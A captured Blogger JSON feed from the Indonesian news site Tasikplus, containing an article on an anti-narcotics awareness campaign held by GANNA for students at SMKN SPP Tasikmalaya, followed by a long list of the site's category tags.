Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&start-index=7&max-results=6&callback=jQuery37102653316767703444_1769783688746&_=1769783688750
body_size: 30004
content:
// API callback
jQuery37102653316767703444_1769783688746({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-30T07:35:52.351+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 